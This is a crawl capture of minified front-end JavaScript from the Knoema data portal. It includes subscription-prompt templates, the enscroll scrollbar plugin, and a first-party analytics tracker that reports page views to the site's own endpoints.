$.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Cancel"))),__.push('<\/a>   <a id="update-alert-dataset" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","OK"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-dataalert-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-signup-redirect.htm","For using the functionality of data alert need to sign up."))),__.push("<\/p>  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-signup-redirect.htm","For unlimited access to data alert content, subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-dataalert-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","You've already set up your one data alert request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","To enjoy unlimited access to data alert content subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-free-user-first-page",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-free-user-first-page.htm","As a free registered user on Knoema.com you may use only one data alert"))),__.push("<\/p>  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-free-user-first-page.htm","To enjoy unlimited access to data alert content subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-welcome",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="alert-dialog" id="welcome-alert">  <span><\/span>  <p>   <b> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-welcome.htm","Create Data Alert"))),__.push("<\/b>  <\/p>  <p>   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-welcome.htm","<strong>Set an alert <\/strong> <em><\/em> and we'll notify you about specific changes in the data. Or, <strong>Follow<\/strong> <em><\/em> to learn about dataset updates.")),__.push("  <\/p> <\/div>");return __});jQuery.template("Tmpl-databrief-confirmation",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","You are a Knoema Free subscriber. Free users may download a single Data Brief."))),__.push("<\/p>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","Click Download to continue with your free download."))),__.push("<\/p>  "),typeof withLearnMore!="undefined"&&withLearnMore!=null&&(typeof withLearnMore=="function"?withLearnMore.call($item):withLearnMore)&&(__.push("   <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-confirmation.htm","[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-databrief-gopro-home",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="db-img" style="background-image:url(https://cdn.knoema.com/cheatsheet/thumbnail/ico-construction-small.png);"> <\/div> <div class="ico-check" > <\/div> <div class="ddb-text" >'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-gopro-home.htm","You’ve downloaded your one free Data Brief."))),__.push('<\/div> <div class="ddb-text" id="go-pro-link">  '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-gopro-home.htm","[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.")),__.push(" <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js
body_size: 5104
content:
(function(n,t,i,r){var g={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:"<div><\/div>",verticalHandleHTML:"<div><\/div>"},p=function(n){n.preventDefault?n.preventDefault():n.returnValue=!1;n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},u=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(n){setTimeout(n,17)},f=function(t,i){var u=n(t).css(i),r=/^-?\d+/.exec(u);return r?+r[0]:0},nt=function(n){var i={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},t=document.createElement(n),f=document.createTextNode("a\na"),r;for(var u in i)t.style[u]=i[u];return t.appendChild(f),document.body.appendChild(t),r=t.scrollHeight<28,document.body.removeChild(t),r},tt=.5*Math.PI,it=10*Math.log(2),a=function(n,t,i){var r=tt/t,u=n*r;return Math.round(u*Math.cos(r*i))},rt=function(n,t,i){return Math.round(n*it*Math.pow(2,-10*i/t+1)/t)},k=function(n,t,i,r){return 2*i/Math.PI*Math.asin((r-n)/t)},e=function(t){var i=n(this).data("enscroll"),u=this,r=i.settings,f=function(){var t=n(this).data("enscroll"),i=t.settings;t&&i.showOnHover&&(i.verticalScrolling&&n(t.verticalTrackWrapper).is(":visible")&&n(t.verticalTrackWrapper).stop().fadeTo(275,0),i.horizontalScrolling&&n(t.horizontalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).stop().fadeTo(275,0),t._fadeTimer=null)};i&&r.showOnHover&&(i._fadeTimer?clearTimeout(i._fadeTimer):(r.verticalScrolling&&n(i.verticalTrackWrapper).is(":visible")&&n(i.verticalTrackWrapper).stop().fadeTo(275,1),r.horizontalScrolling&&n(i.horizontalTrackWrapper).is(":visible")&&n(i.horizontalTrackWrapper).stop().fadeTo(275,1)),t!==!1&&(i._fadeTimer=setTimeout(function(){f.call(u)},1750)))},c=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.scrollTop();u&&u.settings.verticalScrolling&&(r.scrollTop(f+i),u.settings.showOnHover&&e.call(t))},l=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.getEnscrollLeft();u&&u.settings.horizontalScrolling&&(r.setEnscrollLeft(f+i),u.settings.showOnHover&&e.call(t))},ut=function(t){if(t.which===1){var c=t.data.pane,l=n(c),f=l.data("enscroll"),a=!0,o,h,r,y,p,b,k,v,d,g=function(){a&&(r!==y&&(f._scrollingY||(f._scrollingY=!0,f._startY=l.scrollTop(),u(function(){s(l)})),h.style.top=r+"px",f._endY=r*d/v,y=r),u(g),f.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientY-b-p,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;i.body.style.cursor=k;this.style.cursor="";o.removeClass("dragging");n(i.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical");n(i).off("mouseout.enscroll.vertical");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};o=n(f.verticalTrackWrapper).find(".enscroll-track");h=o.children().first()[0];r=parseInt(h.style.top,10);d=c.scrollHeight-(f._scrollHeightNoPadding?n(c).height():n(c).innerHeight());p=t.clientY-n(h).offset().top;v=o.height()-n(h).outerHeight();b=o.offset().top;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.vertical":tt,"mouseup.enscroll.vertical":function(n){nt.call(h,n)}});n(i).on("mouseout.enscroll.vertical",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(h,n)});return o.hasClass("dragging")||(o.addClass("dragging"),k=n(i.body).css("cursor"),this.style.cursor=i.body.style.cursor="ns-resize"),u(g),!1}},ft=function(t){if(t.which===1){var c=t.data.pane,l=n(c),h=n(c).data("enscroll"),a=!0,f,o,r,y,p,b,k,d,v,g=function(){a&&(r!==y&&(h._scrollingX||(h._scrollingX=!0,h._startX=l.getEnscrollLeft(),u(function(){s(l)})),o.style.left=r+"px",h._endX=r*p/v,y=r),u(g),h.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientX-k-b,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;f.removeClass("dragging");i.body.style.cursor=d;this.style.cursor="";f.removeClass("dragging");n(i.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal");n(i).off("mouseout.enscroll.horizontal");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};f=n(h.horizontalTrackWrapper).find(".enscroll-track");o=f.children().first()[0];r=parseInt(o.style.left,10);p=c.scrollWidth-n(c).innerWidth();b=t.clientX-n(o).offset().left;v=f.width()-n(o).outerWidth();k=f.offset().left;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.horizontal":tt,"mouseup.enscroll.horizontal":function(n){nt.call(o,n)}});n(i).on("mouseout.enscroll.horizontal",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(o,n)});return f.hasClass("dragging")||(f.addClass("dragging"),d=n("body").css("cursor"),this.style.cursor=i.body.style.cursor="ew-resize"),u(g),!1}},s=function(n){var t=n.data("enscroll"),f=t._duration,i,r,e;t._scrollingX===!0&&(i=t._endX-t._startX,i===0?t._scrollingX=!1:(r=n.getEnscrollLeft(),e=k(t._startX,i,f,r),i>0?r>=t._endX||r<t._startX?t._scrollingX=!1:(l(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r<=t._endX||r>t._startX?t._scrollingX=!1:(l(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))));t._scrollingY===!0&&(i=t._endY-t._startY,i===0?t._scrollingY=!1:(r=n.scrollTop(),e=k(t._startY,i,f,r),i>0?r-t._endY>-1||r<t._startY?t._scrollingY=!1:(c(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r-t._endY<1||r>t._startY?t._scrollingY=!1:(c(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))))},v=function(n,t){var i=n.data("enscroll"),r=n.getEnscrollLeft(),f=n[0].scrollWidth-n.innerWidth();return!i.settings.horizontalScrolling||i._scrollingY?!1:(i._scrollingX||(i._scrollingX=!0,i._startX=r,i._endX=i._startX,u(function(){s(n)})),i._endX=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},h=function(n,t){var i=n.data("enscroll"),r=n.scrollTop(),f=n[0].scrollHeight-(i._scrollHeightNoPadding?n.height():n.innerHeight());return!i.settings.verticalScrolling||i._scrollingX?!1:(i._scrollingY||(i._scrollingY=!0,i._startY=r,i._endY=i._startY,u(function(){s(n)})),i._endY=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},et=function(t){var u=n(this),f=u.data("enscroll"),i=f.settings.scrollIncrement,e="deltaX"in t?-t.deltaX:"wheelDeltaX"in t?t.wheelDeltaX:0,o="deltaY"in t?-t.deltaY:"wheelDeltaY"in t?t.wheelDeltaY:"wheelDelta"in t?t.wheelDelta:0,r;Math.abs(e)>Math.abs(o)?(r=(e>0?-i:i)<<2,(v(u,r)||!f.settings.propagateWheelEvent)&&p(t)):(r=(o>0?-i:i)<<2,(h(u,r)||!f.settings.propagateWheelEvent)&&p(t))},w=function(){var i=n(this),r=i.data("enscroll"),u,f,t;r&&(r.settings.verticalScrolling&&(f=n(r.verticalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.scrollTop()/(this.scrollHeight-(r._scrollHeightNoPadding?i.height():i.innerHeight())),t=isNaN(t)?0:t,u.style.top=t*(n(f).height()-n(u).outerHeight())+"px"),r.settings.horizontalScrolling&&(f=n(r.horizontalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.getEnscrollLeft()/(this.scrollWidth-i.innerWidth()),t=isNaN(t)?0:t,u.style.left=t*(n(f).width()-n(u).innerWidth())+"px"))},ot=function(t){var i=n(this),u=i.data("enscroll"),r;if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&t.target===this&&u){r=u.settings.scrollIncrement;switch(t.keyCode){case 32:case 34:return h(i,i.height()),!1;case 33:return h(i,-i.height()),!1;case 35:return h(i,this.scrollHeight),!1;case 36:return h(i,-this.scrollHeight),!1;case 37:return v(i,-r),!1;case 38:return h(i,-r),!1;case 39:return v(i,r),!1;case 40:return h(i,r),!1}return!0}},st=function(){var t=this,s=n(t).data("enscroll").settings,h=!0,r=0,f=0,e=n(t).offset().top,a=e+n(t).outerHeight(),o=n(t).offset().left,v=o+n(t).outerWidth(),p=function(n){var t=n.pageX,i=n.pageY;r=t<o?t-o:t>v?t-v:0;f=i<e?i-e:i>a?i-a:0},y=function(){s.horizontalScrolling&&r&&l(t,parseInt(r/4,10));s.verticalScrolling&&f&&c(t,parseInt(f/4,10));h&&u(y)},w=function(){h=!1;n(i).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};u(y);n(i).on({"mousemove.enscroll.pane":p,"mouseup.enscroll.pane":w})},d=function(n){var t,i,o,f,e,s,h,a=this,v=function(n){t=n.touches[0].clientX;i=n.touches[0].clientY;o||(o=i===e&&t===f?r:Math.abs(e-i)>Math.abs(f-t)?"y":"x");p(n)},y=function(){s&&(o==="y"?(c(a,e-i),h=e-i,e=i):o==="x"&&(l(a,f-t),h=f-t,f=t),u(y))},w=function(){var n=0,t=Math.abs(h*1.5);this.removeEventListener("touchmove",v,!1);this.removeEventListener("touchend",w,!1);s=!1;u(function i(){var r;n===t||s||(r=rt(h,t,n),isNaN(r)||r===0||(n+=1,o==="y"?c(a,r):l(a,r),u(i)))})};n.touches.length===1&&(f=n.touches[0].clientX,e=n.touches[0].clientY,s=!0,this.addEventListener("touchmove",v,!1),this.addEventListener("touchend",w,!1),u(y))},o={reposition:function(){return this.each(function(){var t=n(this),r=t.data("enscroll"),o=function(n,t,i,r){s?n.style.right=h-r-t+"px":n.style.left=t+"px";n.style.top=i+"px"},e,u,i,s,h;r&&(i=t.position(),e=r.corner,s=n("html").prop("dir")==="rtl",s&&(h=t.parent().width()),r.settings.verticalScrolling&&(u=r.verticalTrackWrapper,o(u,r.settings.verticalScrollerSide==="right"?i.left+t.outerWidth()-n(u).outerWidth()-f(this,"border-right-width"):i.left+f(this,"border-left-width"),i.top+f(this,"border-top-width"),n(u).outerWidth())),r.settings.horizontalScrolling&&(u=r.horizontalTrackWrapper,o(u,i.left+f(this,"border-left-width"),i.top+t.outerHeight()-n(u).height()-f(this,"border-bottom-width"),t.width()+f(this,"padding-left"))),e&&o(e,i.left+t.outerWidth()-n(e).outerWidth()-f(this,"border-right-width"),i.top+t.outerHeight()-n(e).outerHeight()-f(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var o=n(this),t=o.data("enscroll"),i,l,s,r,u,f,h,c,p,w,b,k,e,a,v,y;if(!t)return!0;i=t.settings;o.is(":visible")?(i.verticalScrolling&&(r=t.verticalTrackWrapper,l=o.innerHeight(),u=l/this.scrollHeight,f=n(r).find(".enscroll-track")[0],p=n(r).find("."+i.scrollUpButtonClass),w=n(r).find("."+i.scrollDownButtonClass),c=i.horizontalScrolling?l+1:l,c-=n(f).outerHeight()-n(f).height()+p.outerHeight()+w.outerHeight(),e=f.firstChild,v=Math.max(u*c,i.minScrollbarLength),v-=n(e).outerHeight()-n(e).height(),r.style.display="none",f.style.height=c+"px",e.style.height=v+"px",u<1&&(u=o.scrollTop()/(this.scrollHeight-o.height()),e.style.top=u*(c-v)+"px",r.style.display="block")),i.horizontalScrolling&&(r=t.horizontalTrackWrapper,s=o.innerWidth(),u=s/this.scrollWidth,f=n(r).find(".enscroll-track")[0],b=n(r).find("."+i.scrollLeftButtonClass),k=n(r).find("."+i.scrollRightButtonClass),h=i.verticalScrolling?s-n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth():s,h-=n(f).outerWidth()-n(f).width()+b.outerWidth()+k.outerWidth(),e=f.firstChild,a=Math.max(u*h,i.minScrollbarLength),a-=n(e).outerWidth()-n(e).width(),r.style.display="none",f.style.width=h+"px",e.style.width=a+"px",u<1&&(u=o.getEnscrollLeft()/(this.scrollWidth-s),e.style.left=u*(h-a)+"px",r.style.display="block"),t._prybar&&(y=t._prybar,this.removeChild(y),i.verticalScrolling&&(y.style.width=this.scrollWidth+n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(y)))),t.corner&&(t.corner.style.display=t.verticalTrackWrapper&&t.horizontalTrackWrapper&&n(t.verticalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).is(":visible")?"":"none")):(i.verticalScrolling&&(t.verticalTrackWrapper.style.display="none"),i.horizontalScrolling&&(t.horizontalTrackWrapper.style.display="none"),t.corner&&(t.corner.style.display="none"))})},startPolling:function(){return this.each(function(){var i=n(this).data("enscroll"),r=this,t=n(r),f=-1,e=-1,s=-1,h=-1,u,c=function(){if(i.settings.pollChanges){var v=r.scrollWidth,y=r.scrollHeight,n=t.width(),l=t.height(),a=t.offset();(i.settings.verticalScrolling&&(l!==e||y!==h)||i.settings.horizontalScrolling&&(n!==f||v!==s))&&(s=v,h=y,o.resize.call(t));(u.left!==a.left||u.top!==a.top||n!==f||l!==e)&&(u=a,f=n,e=l,o.reposition.call(t));setTimeout(c,350)}};i&&(i.settings.pollChanges=!0,h=r.scrollHeight,s=r.scrollWidth,u=t.offset(),c())})},stopPolling:function(){return this.each(function(){var t=n(this).data("enscroll");t&&(t.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var u=n(this),i=u.data("enscroll"),r,f;i&&(o.stopPolling.call(u),f=i._mouseScrollHandler,i.settings.verticalScrolling&&(r=i.verticalTrackWrapper,n(r).remove(),r=null),i.settings.horizontalScrolling&&(r=i.horizontalTrackWrapper,n(r).remove(),r=null),i._fadeTimer&&clearTimeout(i._fadeTimer),i.corner&&n(i.corner).remove(),i._prybar&&i._prybar.parentNode&&i._prybar.parentNode===this&&n(i._prybar).remove(),this.setAttribute("style",i._style||""),i._hadTabIndex||u.removeAttr("tabindex"),u.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",f,!1),this.removeEventListener("mousewheel",f,!1),this.removeEventListener("touchstart",d,!1)):this.detachEvent&&this.detachEvent("onmousewheel",f),n(t).off("resize.enscroll.window"))})}},y,b;n.fn.enscroll=function(r){var u;return o[r]?o[r].call(this):(u=n.extend({},g,r),this.each(function(){if(u.verticalScrolling||u.horizontalScrolling){var r=n(this),s=this,ti=r.attr("style"),yt=!0,y,a,p,b,k,g,pt,wt,bt,kt,rt,tt,ht,ct,dt,lt,at,gt,vt={position:"absolute","z-index":u.zIndex,margin:0,padding:0},it=function(n){et.call(s,n)},ni=function(t,i){typeof i=="string"?n(t).html(i):t.appendChild(i)};if(u.verticalScrolling){if(a=i.createElement("div"),b=i.createElement("div"),g=i.createElement("a"),n(a).addClass("enscroll-track-wrapper"),u.verticalTrackWrapperClass&&n(a).addClass(u.verticalTrackWrapperClass),n(b).css("position","relative").addClass("enscroll-track").addClass(u.verticalTrackClass).appendTo(a),u.drawScrollButtons&&(pt=i.createElement("a"),wt=i.createElement("a"),n(pt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").addClass(u.scrollUpButtonClass).on("click",function(){return c(s,-u.scrollIncrement),!1}).insertBefore(b),n(wt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").on("click",function(){return c(s,u.scrollIncrement),!1}).addClass(u.scrollDownButtonClass).appendTo(a)),u.clickTrackToScroll)n(b).on("click",function(t){t.target===this&&h(r,t.pageY>n(g).offset().top?r.height():-r.height())});if(n(g).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.verticalHandleClass).mousedown({pane:this},ut).click(function(){return!1}).appendTo(b),ni(g,u.verticalHandleHTML),n(a).css(vt).insertAfter(this),u.showOnHover)n(a).css("opacity",0).on("mouseover.enscroll.vertical",function(){e.call(s,!1)}).on("mouseout.enscroll.vertical",function(){e.call(s)});tt=n(b).outerWidth();u.addPaddingToPane&&(gt=u.verticalScrollerSide==="right"?{"padding-right":f(this,"padding-right")+tt+"px"}:{"padding-left":f(this,"padding-left")+tt+"px"},r.css(n.extend({width:r.width()-tt+"px"},gt)));try{lt=parseInt(r.css("outline-width"),10);(lt===0||isNaN(lt))&&r.css("outline-style")==="none"&&r.css("outline","none")}catch(ii){r.css("outline","none")}}if(u.horizontalScrolling){if(y=i.createElement("div"),p=i.createElement("div"),k=i.createElement("a"),n(p).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(u.horizontalTrackClass).appendTo(y),u.drawScrollButtons&&(bt=i.createElement("a"),kt=i.createElement("a"),n(bt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,-u.scrollIncrement),!1}).addClass(u.scrollLeftButtonClass).insertBefore(p),n(kt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,u.scrollIncrement),!1}).addClass(u.scrollRightButtonClass).appendTo(y)),u.clickTrackToScroll)n(p).on("click",function(t){t.target===this&&v(r,t.pageX>n(k).offset().left?r.width():-r.width())});if(n(k).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},ft).appendTo(p),ni(k,u.horizontalHandleHTML),n(y).css(vt).insertAfter(this),u.showOnHover)n(y).css("opacity",0).on("mouseover.enscroll.horizontal",function(){e.call(s,!1)}).on("mouseout.enscroll.horizontal",function(){e.call(s)});rt=n(p).outerHeight();u.addPaddingToPane&&r.css({height:r.height()-rt+"px","padding-bottom":parseInt(r.css("padding-bottom"),10)+rt+"px"});at=document.createElement("div");n(at).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)}u.verticalScrolling&&u.horizontalScrolling&&u.drawCorner&&(ht=i.createElement("div"),n(ht).addClass(u.cornerClass).css(vt).insertAfter(this));dt=r.attr("tabindex");dt||(r.attr("tabindex",0),yt=!1);try{ct=r.css("outline");(!ct||ct.length<1)&&r.css("outline","none")}catch(ii){r.css("outline","none")}r.on({"scroll.enscroll.pane":function(n){w.call(this,n)},"keydown.enscroll.pane":ot,"mousedown.enscroll.pane":st}).css("overflow","hidden").data("enscroll",{settings:u,horizontalTrackWrapper:y,verticalTrackWrapper:a,corner:ht,_prybar:at,_mouseScrollHandler:it,_hadTabIndex:yt,_style:ti,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(u.easingDuration/16.66666,10),_scrollHeightNoPadding:nt(this.nodeName)});n(t).on("resize.enscroll.window",function(){o.reposition.call(r)});if(u.showOnHover)r.on("mouseenter.enscroll.pane",function(){e.call(this)});this.addEventListener?("onwheel"in this||"WheelEvent"in t&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",it,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",it,!1),this.addEventListener("touchstart",d,!1)):this.attachEvent&&this.attachEvent("onmousewheel",it);u.pollChanges&&o.startPolling.call(r);o.resize.call(r);o.reposition.call(r)}}))};b=function(){if(typeof y!="undefined")return y;if(!Knoema.Utils.isRtl())return"default";var t=n('<div dir="rtl" style="font-size: 14px; width: 4px; height: 1px; position: absolute; top: -1000px; overflow: scroll">ABCD<\/div>').appendTo("body")[0],i="reverse";return t.scrollLeft>0?i="default":(t.scrollLeft=1,t.scrollLeft===0&&(i="negative")),n(t).remove(),y=i};n.fn.getEnscrollLeft=function(){var n=this.scrollLeft();switch(b()){case"default":return n;case"negative":return n+this[0].scrollWidth-this[0].clientWidth;case"reverse":return this[0].scrollWidth-n-this[0].clientWidth}};n.fn.setEnscrollLeft=function(n){switch(b()){case"default":this.scrollLeft(n);break;case"negative":this.scrollLeft(this[0].clientWidth-this[0].scrollWidth+n);break;case"reverse":this.scrollLeft(this[0].scrollWidth-this[0].clientWidth-n)}}})(jQuery,window,document)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/trackers/knoema-event-tracker.js
body_size: 834
content:
var KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}(),knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js
body_size: 1770
content:
